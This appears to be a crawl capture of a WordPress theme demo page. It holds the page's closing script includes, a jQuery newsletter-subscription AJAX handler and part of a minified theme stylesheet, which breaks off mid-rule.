<script type='text/javascript' src='http://pluto.themewoodmen.com/wp-content/themes/plutotheme/theme/assets/js/device.min.js?ver=6.0.7' id='ct-device-js'></script>
<script type='text/javascript' src='http://pluto.themewoodmen.com/wp-content/themes/plutotheme/theme/woocommerce/js/woocommerce.js?ver=6.0.7' id='ct-woo-customjs-js'></script>
<script type='text/javascript' src='http://pluto.themewoodmen.com/wp-content/themes/plutotheme/theme/woocommerce/js/shopbar.fixtop.js?ver=6.0.7' id='ct-fix-shopbar-js'></script>
<script type='text/javascript' src='http://pluto.themewoodmen.com/wp-content/themes/plutotheme/theme/woocommerce/js/qt-change.js?ver=6.0.7' id='ct-woo-qt-change-js'></script>
<script type='text/javascript' src='http://pluto.themewoodmen.com/wp-content/themes/plutotheme/theme/assets/js/jquery.magnific-popup.min.js?ver=6.0.7' id='ct-magnific-popup-js'></script>
<script type='text/javascript' src='http://pluto.themewoodmen.com/wp-content/themes/plutotheme/theme/assets/js/jquery.fitvids.js' id='ct_fitvids-js'></script>
<script type='text/javascript' src='http://pluto.themewoodmen.com/wp-content/themes/plutotheme/theme/assets/js/jquery.flexslider-min.js?ver=6.0.7' id='ct-flex-slider-js'></script>
<script type='text/javascript' src='http://pluto.themewoodmen.com/wp-content/themes/plutotheme/theme/assets/js/jquery.easing.1.3.min.js?ver=6.0.7' id='ct-flex-easing-js'></script>
<script type='text/javascript' src='http://pluto.themewoodmen.com/wp-content/themes/plutotheme/theme/assets/js/jquery.placeholder.min.js?ver=6.0.7' id='ct-placeholder-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?sensor=false&#038;ver=6.0.7' id='google-maps-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","responsive_breakpoint":"0","accessible":"on","retractor_display_strategy":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='http://pluto.themewoodmen.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.0.3' id='ubermenu-js'></script>
<script type='text/javascript' src='http://pluto.themewoodmen.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.init.min.js?ver=6.9.4' id='prettyPhoto-init-js'></script>
<script type='text/javascript' src='http://pluto.themewoodmen.com/wp-content/themes/plutotheme/theme/assets/js/plugins.js' id='ct_plugins-js'></script>
<script type='text/javascript' src='http://pluto.themewoodmen.com/wp-content/themes/plutotheme/theme/assets/js/main.js' id='ct_main-js'></script>
<script type='text/javascript' src='http://pluto.themewoodmen.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='http://pluto.themewoodmen.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.2' id='megamenu-js'></script>
<script type='text/javascript' src='http://pluto.themewoodmen.com/wp-content/themes/plutotheme/theme/theme/plugin/css-animate/assets/js/jquery.appear.min.js?ver=6.0.7' id='ct-appear-js'></script>
<script type='text/javascript' src='http://pluto.themewoodmen.com/wp-content/themes/plutotheme/theme/assets/js/flexslider_init.js?ver=6.0.7' id='ct-flexslider_init-js'></script>
<script type="text/javascript">



			jQuery(document).ready(function () {
				jQuery("#newsletterSubmit_315").click(function(){


						var $email = jQuery("#contactFormEmail_315").val();

                        var $subject = "From: Newsletter subscription"

						jQuery.ajax({
							type: "POST",
							url: "http://pluto.themewoodmen.com/wp-admin/admin-ajax.php",
							data: {
								action: "NewsletterAjax",

								email: $email,

								mailto: "",
								subject: $subject
							},
							success: function (data, textStatus, XMLHttpRequest){

							jQuery("#contactFormInfo_315").addClass("hidden");
							jQuery("#contactFormError_315").addClass("hidden");


							jQuery("#contactFormEmail_315").removeClass("error");



							result = jQuery.parseJSON(data);
							jQuery.each(result, function(index, value) {

								if(index=="global" && value==true){
								    jQuery("#contactFormInfo_315").removeClass("hidden");
								    jQuery("#contactForm_315").find("input:not(.btn), textarea").attr("value", "");
								}
								if(index=="global" && value==false){
									jQuery("#contactFormError_315").removeClass("hidden");
								}
								if(index=="email" && value==false){
									jQuery("#contactFormEmail_315").addClass("error");
								}
							});


						},
						error: function (MLHttpRequest, textStatus, errorThrown){


							jQuery("#contactFormEmail_315").removeClass("error");
							jQuery("#successMsg_315").hide();
                            jQuery("#contactFormError_315").removeClass("hidden");
							jQuery("#errorMsg_315").show();

						}




					})
					return false;
				});
			});

			</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e35b98bf9d9246cfbd8057346603b20f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: pluto.themewoodmen.com @ 2026-01-25 06:06:25 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: http://pluto.themewoodmen.com/wp-content/uploads/style2.css?ver=6.0.7
body_size: 20499
content:
@import url(//fonts.googleapis.com/css?family=Open+Sans:400,600,700&subset=latin,latin-ext);img,figure{display: inline-block;max-width: 100%;height: auto}html{overflow-y: -moz-scrollbars-vertical;overflow-y: scroll;-ms-overflow-y: scroll;overflow-x: hidden}u,ins{text-decoration: none}a{color: inherit;-webkit-transition: color .2s ease;transition: color .2s ease}a:hover{text-decoration: none}a:hover,a:focus{color: #ea623c;outline: none}body{font-family: "Open Sans", sans-serif;font-weight: 400;color: #666;background: #fff;font-size: 14px;line-height: 22px;-ms-word-wrap: break-word;word-wrap: break-word}p{color: #666;margin: 0 0 15px 0;font-size: 14px;font-family: "Open Sans", sans-serif}p.larger{color: #666;font-size: 18px;line-height: 30px;margin: 0 0 25px 0}p.darker{color: #555258}div.larger{font-size: 18px;line-height: 30px;margin: 0 0 25px 0}.headerDesc{color: #666;font-size: 18px;line-height: 22px;margin: 0 0 25px 0}a.larger{display: inline-block;font-size: 18px;line-height: 24px;font-weight: 600;margin-bottom: 12px}.readMore,a[href^="mailto"]{color: #ea623d}.readMore:hover,a[href^="mailto"]:hover{color: inherit}h1,h2,h3,h4,h5,h6{font-family: "Open Sans", sans-serif;font-weight: 600;color: #333;margin: 0 0 20px 0}h2{font-family: "Open Sans", sans-serif;font-weight: 400;font-size: 32px;color: #333}h3{font-family: "Open Sans", sans-serif;font-size: 24px;line-height: 28px;color: #333}h4{font-family: "Open Sans", sans-serif;font-size: 18px;line-height: 24px;color: #333}h4 span{display: block;color: #999;font-weight: 400;font-size: 13px;line-height: 14px;padding-top: 5px;text-transform: uppercase;letter-spacing: 0.1em}h5{font-family: "Open Sans", sans-serif;font-size: 18px;line-height: 21px;margin: 15px 0 12px 0;color: #333}h5 + p{margin-bottom: 40px}h6{font-family: "Open Sans", sans-serif;font-size: 18px;color: #333}.widget-title{font-size: 13px;line-height: 16px;color: #999;text-transform: uppercase;letter-spacing: 0.1em;margin: 0 0 20px 0}.page-header{border: 0;margin: 0;padding: 0}.page-header h2{margin-bottom: 40px}.page-header h2 + .headerDesc.larger{position: relative;margin-top: -24px;margin-bottom: 40px;max-width: 800px;margin-left: auto;margin-right: auto}.page-header h2 + .headerDesc{margin-top: -20px}.page-header .headerDesc{color: #666}.page-header .btn{margin-top: 8px}.page-header h2 + .btn{margin-top: -12px}.page-header + .headerDesc.larger{margin-top: -10px}.page-header .headerDesc.larger + .btn{margin-top: -15px}.page-header p{max-width: 800px;margin-left: auto;margin-right: auto;margin-top: -24px;margin-bottom: 40px}.page-title{font-size: 13px;line-height: 16px;color: #999;text-transform: uppercase;letter-spacing: 0.1em;margin: 0 0 25px 0;font-weight: 400}.main-header{background: #453951;padding: 26px 0}.main-header .page-title{color: #fff;font-size: 32px;line-height: 33px;text-transform: none;font-weight: 400;margin: 0;padding: 9px 0;letter-spacing: normal}hr{background: none;border-top: 1px solid #e5e5e5}blockquote{padding: 0;margin: 0 0 20px 0;border: 0;font-size: inherit;line-height: inherit}blockquote:before{display: none;height: 0}blockquote p{font-size: inherit;line-height: inherit;font-weight: 400}blockquote .inner{padding: 0 0 22px 25px}blockquote .inner:before{height: 0;float: left;position: relative;top: 14px;left: -30px;content: "“";font-family: Georgia, Times, "Times New Roman", serif;font-size: 50px;color: #999}blockquote .inner p{font-size: 18px;line-height: 30px;margin: 0}blockquote .media.author{margin-top: 0}blockquote .media > .pull-left{display: block;margin-right: 20px}blockquote .media > .pull-left img{-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%}blockquote .media-heading{padding-top: 19px;font-size: 13px;line-height: 13px;font-weight: 600}blockquote .media-heading span{padding-top: 6px;display: block;font-size: 13px;line-height: 13px;font-weight: 400;color: #999;text-transform: none;letter-spacing: normal}blockquote.intext{margin: 40px 0;font-size: 20px;line-height: 30px;color: #666}blockquote.intext p{font-size: 20px;line-height: 30px;color: #666}.innerMargin blockquote.intext{margin-left: -100px;margin-right: -100px}blockquote.huge{font-size: 32px;line-height: 45px;max-width: 800px;margin: 0 auto;padding: 40px 0 75px 0}blockquote.huge p{font-size: 32px;line-height: 45px}blockquote.huge .author{display: block;font-size: 13px;line-height: 15px;text-transform: uppercase;letter-spacing: 0.1em}.thumbnails{margin-top: -20px}.thumbnails > li{margin-top: 20px}.table-content{display: table;width: 100%;margin: 0}.table-row{display: table-row}.table-cell{display: table-cell;vertical-align: middle}.table-cell *{margin: 0}.alert .fa{margin-right: 10px}.btn{font-weight: 400;border: 2px solid transparent;padding: 11px 17px;font-size: 13px;line-height: 13px;background: transparent;text-transform: uppercase;letter-spacing: 0.1em;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;-webkit-transition: all .1s ease;transition: all .1s ease;color: #333}.btn:hover,.btn:focus{color: #ea623c;border-color: #ea623c;text-decoration: none;outline: none}.btn:active,.btn.active{outline: 0;background-image: none;-webkit-box-shadow: none;box-shadow: none}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor: not-allowed;pointer-events: none;opacity: .65;filter: alpha(opacity=65);-webkit-box-shadow: none;box-shadow: none}.btn span + i{margin-left: 5px}.btn i + span{margin-left: 5px}.list-unstyled li i{margin-right: 5px}input::-moz-focus-inner{border: 0;padding: 0;margin-top: -3px;margin-bottom: -3px}.btn-default{background: transparent;border-color: #ccc}.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active{background: transparent}.btn-primary{background: #ea623c;border-color: #ea623c;color: #fff}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active{background: #2a272e;border-color: #2a272e;color: #fff}.btn-lg{padding: 16px 27px}.btn-sm{font-weight: 400;padding: 6px 11px;font-size: 11px;line-height: 12px;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px}.btn.with-icon{margin: 4px;padding-left: 10px;padding-right: 10px;width: 39px}.btn.disabled,.btn[disabled]{background: #666 !important;border-color: #666 !important}.btn.closeAjaxPortfolio{margin-left: 25px}.navbar-default{min-height: 89px;background-color: #fff;border: 0;margin: 0;-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.25);box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.25)}.navbar-default .nav > li{padding: 28px 16px}.navbar-default .nav > li.dropdown{padding-right: 22px}.navbar-default .nav > li.dropdown > a .caret{display: none}.navbar-default .nav > li.dropdown > a:after{display: inline-block;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;content: "\f0d7";color: #999;font-weight: 400;margin-left: 4px;font-size: 12px;position: absolute}.navbar-default .nav > li > a{font-size: 13px;line-height: 15px;font-weight: 600;color: #666;text-transform: uppercase;padding: 8px 0;border-bottom: 2px solid transparent}.navbar-default .navbar-nav > li:hover > a,.navbar-default .navbar-nav > li:focus > a{color: #333;background: transparent;border-bottom: 2px solid #ccc}.navbar-default .navbar-nav > .active > a{color: #333;background: transparent;border-bottom: 2px solid #ea623c}.navbar-default .navbar-nav > .active:hover > a,.navbar-default .navbar-nav > .active:focus > a{background: transparent;border-color: #ea623c}.navbar-default .navbar-nav > .active > a,.navbar-default .navbar-nav > .active > a:hover,.navbar-default .navbar-nav > .active > a:focus{background: transparent}.navbar-default .navbar-brand{margin-top: 9px}.navbar-default .navbar-nav > .open > a,.navbar-default .navbar-nav > .open > a:hover,.navbar-default .navbar-nav > .open > a:focus{background: none;border-color: inherit}.navbar-toggle{margin-top: 25px}.navbar-collapse,.navbar-header{position: relative}.navbar-header{z-index: 1}li.dropdown:hover > .dropdown-menu,li.dropdown-submenu:hover > .dropdown-menu{display: block}li.dropdown-submenu .dropdown-menu{top: 0;left: 100%;right: 0}li.dropdown-submenu{position: relative}.dropdown-menu{list-style: none}.navbar-default .nav li.dropdown-submenu > a:after{display: inline-block;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;content: "\f0da";color: #999;font-weight: 400;margin-left: 4px;font-size: 12px;position: absolute;right: 20px}.dropdown-menu{min-width: 220px;padding: 0;margin: 0;background-color: transparent;border: 0;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.25);box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.25)}.dropdown-menu > li > a{background: #2a272e;border-top: 1px solid #353239;display: block;padding: 17px 20px;color: #fff;font-size: 14px;line-height: 15px}.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{color: #ea623c;background: #2a272e}@media (min-width: 768px){.navbar-right .dropdown-menu{right: auto;left: 0}}@media (max-width: 767px){li.dropdown-submenu .dropdown-menu{left: 0;margin-top: 0px !important;padding-left: 20px;background: #2a272e}}.navbar-default{-webkit-transition: all .5s ease;transition: all .5s ease}.navbar-transparent{background: transparent;-webkit-box-shadow: none;box-shadow: none}.navbar-transparent .nav > li > a{color: #fff}.navbar-transparent .navbar-nav > .active > a{border-color: #fff}.navbar-transparent .navbar-nav > .active:hover > a,.navbar-transparent .navbar-nav > .active:focus > a{border-color: #fff}.navbar-fixed-top .navbar-nav > li:hover > a,.navbar-fixed-top .navbar-nav > li:focus > a{border-color: transparent}#showHeaderSearch{float: right;padding: 22px 0 22px 22px;margin: 11px 0 10px 10px;color: #666}#showHeaderSearch:hover{color: #333}#showHeaderSearch i{width: 15px}.navbar-transparent #showHeaderSearch{color: #fff}.header-search{position: absolute;height: 106px;left: 0;right: 0;bottom: -106px;background: #ea623c;-webkit-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.25) inset, 0px 0px 5px 0px rgba(0, 0, 0, 0.25);box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.25) inset, 0px 0px 5px 0px rgba(0, 0, 0, 0.25)}.header-search .container{position: relative;margin-top: 26px}.header-search input[type="text"]{border: 0;width: 100%;color: #fff;color: rgba(255,255,255,0.85);height: 52px;padding: 5px 60px 5px 0;font-size: 32px;line-height: 40px}.header-search input[type="text"]:-moz-placeholder{color: #fff;color: rgba(255,255,255,0.4)}.header-search input[type="text"]::-moz-placeholder{color: #fff;color: rgba(255,255,255,0.4);opacity: 1}.header-search input[type="text"]:-ms-input-placeholder{color: #fff;color: rgba(255,255,255,0.4)}.header-search input[type="text"]::-webkit-input-placeholder{color: #fff;color: rgba(255,255,255,0.4)}.header-search button[type="submit"]{border: 0;padding: 0;margin: 0;color: #fff;width: 50px;height: 50px;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;-webkit-transition: all .2s ease;transition: all .2s ease;background: #777;background: rgba(255,255,255,0.2);position: absolute;right: 0;top: 1px}.header-search button[type="submit"]:hover{background: #2a272e}.header-search button[type="submit"] i{margin-right: -1px}.form-group{margin-bottom: 10px}textarea.form-control{min-height: 210px;height: auto;resize: none}.form-control{display: block;width: 100%;height: 39px;padding: 6px 9px;font-size: 13px;line-height: 17px;color: #333;background-color: transparent;background-image: none;border: 2px solid #ccc;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;-webkit-box-shadow: none;box-shadow: none;-webkit-transition: none;transition: none}.form-control:focus{border-color: #999;outline: 0;-webkit-box-shadow: none;box-shadow: none}.form-control:-moz-placeholder{color: #333}.form-control::-moz-placeholder{color: #333;opacity: 1}.form-control:-ms-input-placeholder{color: #333}.form-control::-webkit-input-placeholder{color: #333}.form-control textarea{height: auto;min-height: 210px;resize: none}.control-label{display: block;font-size: 13px;line-height: 15px;font-weight: 400;text-transform: uppercase;letter-spacing: 0.1em;margin: 0 0 7px 0}.control-label span{color: #999}.form-group{margin-bottom: 25px}.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline{color: inherit}.has-error .help-block{color: #bc3d3d}.has-error .form-control:focus{border-color: #bc3d3d;-webkit-box-shadow: none;box-shadow: none}.has-error .form-control{border-color: #bc3d3d}.has-error .help-block{font-size: 11px;line-height: 11px;margin: 0;position: relative;top: 7px;height: 0}.socialIcons{display: block;padding: 0;margin: 0 0 0 -10px;list-style: none}.socialIcons:before,.socialIcons:after{content: " ";display: table}.socialIcons:after{clear: both}.socialIcons.pull-right{margin: 0 -10px 0 0}.socialIcons > li{float: left;margin: 0 10px}.socialIcons > li > a{display: block;font-size: 18px;color: #7f7d82;color: rgba(255,255,255,0.4)}.socialIcons > li > a:hover{color: #ea623c}.socialIcons > li i{display: block}.socialIcons.bigIcons{margin-left: -7px}.socialIcons.bigIcons > li{margin: 0 7px}.socialIcons.bigIcons > li > a{-webkit-transition: background .2s ease;transition: background .2s ease;text-align: center;width: 50px;height: 50px;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;padding-top: 16px;padding-right: 1px;background: #bbb;color: #fff}.socialIcons.bigIcons > li > a:hover{background: #ea623c}.socialIcons.bigIcons.type2{margin-left: -5px}.socialIcons.bigIcons.type2 > li{margin: 0 5px}.socialIcons.bigIcons.type2 > li > a{width: 36px;height: 36px;padding-top: 10px;background: #ea623c}.socialIcons.bigIcons.type2 > li > a:hover{background: #2a272e}body.contact .col-md-4 .socialIcons > li{margin-top: 5px;margin-bottom: 5px}body.contact .col-md-4 .socialIcons.bigIcons > li{margin-top: 7px;margin-bottom: 7px}body.contact .col-md-4 .socialIcons.bigIcons.type2 > li{margin-top: 5px;margin-bottom: 5px}.tooltip.in{opacity: 1;filter: alpha(opacity=100)}.tooltip-inner{background-color: #2a272e;border-radius: 0}.tooltip.top .tooltip-arrow{border-top-color: #2a272e}.tooltip.top-left .tooltip-arrow{border-top-color: #2a272e}.tooltip.top-right .tooltip-arrow{border-top-color: #2a272e}.tooltip.right .tooltip-arrow{border-right-color: #2a272e}.tooltip.left .tooltip-arrow{border-left-color: #2a272e}.tooltip.bottom .tooltip-arrow{border-bottom-color: #2a272e}.tooltip.bottom-left .tooltip-arrow{border-bottom-color: #2a272e}.tooltip.bottom-right .tooltip-arrow{border-bottom-color: #2a272e}#toTop{position: fixed;z-index: 350;bottom: 40px;right: 35px;display: none;width: 70px;height: 70px;background: #ea623c;opacity: .7;filter: alpha(opacity=70);-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;text-align: center;padding-top: 15px}#toTop:hover{opacity: 1;filter: alpha(opacity=100)}#toTop i{color: #fff;font-size: 36px}html{height: 100%;min-height: 100%}body{min-height: 100%}.bg1{background-color: #fff}.bg2{background-color: #f5f5f5}.bg3{background-color: #453951}.content-area{padding: 45px 0 60px 0;background-attachment: fixed;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;background-color: #fff;position: relative}.content-area.bg2{background-color: #f5f5f5}.content-area.bg3{background-color: #453951}.brightText{background-color: #453951;color: #fff}.brightText h1,.brightText h2,.brightText h3,.brightText h4,.brightText h5,.brightText h6{color: #fff}.brightText p{color: #fff}.brightText .page-title{color: #999}.brightText blockquote .inner:before{color: rgba(153,153,153,0.4)}.brightText blockquote .media-heading span{color: rgba(255,255,255,0.4)}.brightText .control-label span{color: #fff;color: rgba(255,255,255,0.4)}.brightText .form-control{color: #fff;border-color: rgba(255,255,255,0.4)}.brightText .form-control:focus{border-color: #fff}.brightText .form-control:-moz-placeholder{color: #fff}.brightText .form-control::-moz-placeholder{color: #fff;opacity: 1}.brightText .form-control:-ms-input-placeholder{color: #fff}.brightText .form-control::-webkit-input-placeholder{color: #fff}.brightText blockquote.huge .author{color: #fff;color: rgba(255,255,255,0.4)}.brightText .btn{color: #fff}.brightText .btn:hover{color: #ea623c}.brightText .btn + .btn{margin-left: 15px}.brightText .btn-default{border-color: rgba(255,255,255,0.4)}.brightText .btn-default:hover{border-color: #ea623c}@media (max-width: 767px){section.section[data-height="100%"]{min-height: 560px}}.parallaxSection{overflow: hidden;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;background-attachment: fixed;background-color: #453951;min-height: 560px}.parallaxSection.height100{position: relative;height: 100%;min-height: 0}.parallaxSection.height100 .flexslider{height: 100%}.parallaxSection.height100 .flexslider .flex-viewport,.parallaxSection.height100 .flexslider .slides,.parallaxSection.height100 .flexslider .slides li,.parallaxSection.height100 .flexslider .slides li .container,.parallaxSection.height100 .flexslider .slides li .container .inner{height: 100%}.parallaxSection.height100 .flexslider .slides li .container{display: table}.parallaxSection.height100 .flexslider .slides li .container .inner{display: table-cell;vertical-align: middle;padding: 0}.parallaxSection.height100 .flexslider .slides li .container .inner .text-center{margin-top: 70px}.bigArrow{display: block;text-align: center;width: 70px;height: 70px;border: 2px solid #a0989d;border: 2px solid rgba(255,255,255,0.4);-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;position: absolute;bottom: 29px;left: 50%;margin-left: -35px;z-index: 100;color: #fff;font-size: 40px}.bigArrow:focus,.bigArrow:hover{border-color: #ea623c}.bigArrow i{position: relative;margin-top: 15px}.videoSection{overflow: hidden;height: 700px}.videoSection .innerVideo{position: absolute;z-index: 0;width: 100%;height: 800px;top: 0;left: 0;right: 0;bottom: auto}.videoSection.parallaxEffect .innerVideo{position: fixed;bottom: 0;height: auto}.videoSection .flexslider .inner{padding-top: 100px}video{width: 100%}.ct-mediaSection{background-color: #111111;background-size: cover;background-repeat: no-repeat;background-position: center;overflow: hidden;width: 100%;position: relative}.ct-mediaSection video{min-width: 100%;min-height: 100%;width: auto}.ct-mediaSection .ct-mediaSection-inner{position: relative;vertical-align: middle;width: 100%;height: 100%}@media (max-width: 768px){.ct-mediaSection{width: 100%;display: block !important}.ct-mediaSection .ct-mediaSection-inner{display: block;width: auto}}.ct-mediaSection[data-type="pattern"]{background-repeat: repeat;display: table}.ct-mediaSection[data-type="pattern"] .ct-mediaSection-inner{display: table-cell}.ct-mediaSection[data-type="parallax"]{background-attachment: fixed;display: table}.ct-mediaSection[data-type="parallax"].ct-mediaSection--stellar{overflow: hidden}.ct-mediaSection[data-type="parallax"] .ct-mediaSection-inner{display: table-cell}.ct-mediaSection[data-stellar-background-ratio="1"]{background-attachment: scroll !important;background-position: 50% 0 !important}.ct-mediaSection[data-type="video"]{display: block}.ct-mediaSection[data-type="video"] .ct-u-displayTable{height: 100%;position: absolute;top: 0}.ct-mediaSection[data-type="video"] .ct-mediaSection-inner{display: table-cell}.ct-mediaSection[data-type="video"] .ct-mediaSection-video{position: absolute;min-width: 100%;overflow: hidden;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%)}@media (max-width: 768px){.ct-mediaSection[data-type="video"] .ct-u-displayTable{display: block;position: relative}.ct-mediaSection[data-type="video"] .ct-u-displayTable .ct-mediaSection-inner{display: block}}.ct-mediaSection[data-type="kenburns"]{overflow: hidden;display: table}.ct-mediaSection[data-type="kenburns"] .ct-mediaSection-inner{display: table-cell}.ct-mediaSection[data-type="kenburns"] .ct-mediaSection-kenburnsImageContainer{height: 100%;width: 100%;overflow: hidden;position: absolute;top: 0}.ct-mediaSection[data-type="kenburns"] .ct-mediaSection-kenburnsImageContainer > img{vertical-align: middle;position: absolute;top: 50%;margin-top: -550px;max-width: none;min-width: 120%;min-height: 100%;-moz-opacity: 0;-khtml-opacity: 0;-webkit-opacity: 0;opacity: 0;-ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);filter: alpha(opacity=0);margin-left: -5%;-webkit-transition-property: opacity, -webkit-transform;-webkit-transition-duration: 3s, 8s;-moz-transition-property: opacity, -moz-transform;-moz-transition-duration: 3s, 8s;-o-transition-property: opacity, -o-transform;-o-transition-duration: 3s, 8s;transition-property: opacity, transform;transition-duration: 3s, 8s}.ct-mediaSection[data-type="kenburns"] .ct-mediaSection-kenburnsImageContainer > img.singlefx{-moz-opacity: 1;-khtml-opacity: 1;-webkit-opacity: 1;opacity: 1;-ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);filter: alpha(opacity=100)}.ct-mediaSection[data-type="kenburns"] .ct-mediaSection-kenburnsImageContainer > img{-webkit-transform-origin: bottom left;-moz-transform-origin: bottom left;-o-transform-origin: bottom left;transform-origin: bottom left}.ct-mediaSection[data-type="kenburns"] .ct-mediaSection-kenburnsImageContainer :nth-child(2n+1){-webkit-transform-origin: top right;-moz-transform-origin: top right;-o-transform-origin: top right;transform-origin: top right}.ct-mediaSection[data-type="kenburns"] .ct-mediaSection-kenburnsImageContainer :nth-child(3n+1){-webkit-transform-origin: top left;-moz-transform-origin: top left;-o-transform-origin: top left;transform-origin: top left}.ct-mediaSection[data-type="kenburns"] .ct-mediaSection-kenburnsImageContainer :nth-child(4n+1){-webkit-transform-origin: bottom right;-moz-transform-origin: bottom right;-o-transform-origin: bottom right;transform-origin: bottom right}.ct-mediaSection[data-type="kenburns"] .ct-mediaSection-kenburnsImageContainer .fx:first-child + img ~ img{z-index: -1}.ct-mediaSection[data-type="kenburns"] .ct-mediaSection-kenburnsImageContainer .fx{-moz-opacity: 1;-khtml-opacity: 1;-webkit-opacity: 1;opacity: 1;-ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);filter: alpha(opacity=100);-webkit-transform: scale(1.1) translate(30px);-moz-transform: scale(1.1) translate(30px);-o-transform: scale(1.1) translate(30px);transform: scale(1.1) translate(30px)}.ct-mediaSection[data-type="kenburns"] .ct-mediaSection-kenburnsImageContainer .singlefx{-webkit-animation: singleimageloop 20s infinite;-moz-animation: singleimageloop 20s infinite;-o-animation: singleimageloop 20s infinite;animation: singleimageloop 20s infinite}@-webkit-keyframes singleimageloop{0%{-webkit-transform: scale(1) translate(0px)}50%{-webkit-transform: scale(1.1) translate(30px)}100%{-webkit-transform: scale(1) translate(0px)}}@-moz-keyframes singleimageloop{0%{-moz-transform: scale(1) translate(0px)}50%{-moz-transform: scale(1.1) ct-m-translate(30px)}100%{-moz-transform: scale(1) translate(0px)}}@-o-keyframes singleimageloop{0%{-o-transform: scale(1) translate(0px)}50%{-o-transform: scale(1.1) translate(30px)}100%{-o-transform: scale(1) translate(0px)}}@keyframes singleimageloop{0%{transform: scale(1) translate(0px)}50%{transform: scale(1.1) translate(30px)}100%{transform: scale(1) translate(0px)}}.ct-mediaSection-stellarObject{position: absolute}body.preloader #ct_preloader{position: fixed !important;width: 100%;height: 100%;top: 0;left: 0;right: 0;bottom: 0;background: #fff;display: block;z-index: 9999 !important}body.preloader #ct_preloader{background: #fff url("https://pluto.themewoodmen.com/wp-content/themes/plutotheme/theme/assets/images/loader1.gif") no-repeat 50% 45%}#ct_preloader.ajax-inprogress{background: transparent url("https://pluto.themewoodmen.com/wp-content/themes/plutotheme/theme/assets/images/loading.gif") no-repeat 50% 50%;z-index: 9999;width: 40px;height: 40px;position: fixed;top: 50%;left: 50%;margin-top: -20px;margin-left: -20px}.brightText .iconBox.type2 p,.brightText .iconBox.type3 p,.brightText .iconBox.type5 p{color: inherit}.brightText .iconBox.type4 .media-heading{color: #333}.iconBox{color: #666}.iconBox p{color: #666;margin-bottom: 0}.iconBox .media > .pull-left{margin-right: 20px}.iconBox .media > .pull-left i{-webkit-transition: all .3s ease;transition: all .3s ease;font-size: 21px;margin-top: 24px;margin-left: 0;position: relative;color: #ea623c}.iconBox .media > .pull-left:hover i{color: #fff}.iconBox .media-heading{margin: 5px 0 13px}.iconBox.type2{text-align: center}.iconBox.type2 .media > .pull-left{-webkit-transition: all .2s ease;transition: all .2s ease;display: block;float: none !important;width: 70px;height: 70px;border: 2px solid #e5e5e5;margin: 0 auto 11px auto;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%}.iconBox.type2 .media > .pull-left i{margin-top: 22px}.iconBox.type2 .media > .pull-left:hover{border-color: #ea623c;background: #ea623c}.iconBox.type1,.iconBox.type3{text-align: center}.iconBox.type3,.iconBox.type5{margin-top: 5px}.iconBox.type3 p,.iconBox.type5 p{margin: 0}.iconBox.type3 p + p,.iconBox.type5 p + p{margin-top: 15px}.iconBox.type3 + .iconBox,.iconBox.type5 + .iconBox{margin-top: 40px}.iconBox.type3 .media-heading,.iconBox.type5 .media-heading{margin: -2px 0 7px}.iconBox.type3 .media > .pull-left,.iconBox.type5 .media > .pull-left{-webkit-transition: all .2s ease;transition: all .2s ease;display: block;width: 36px;height: 36px;background: 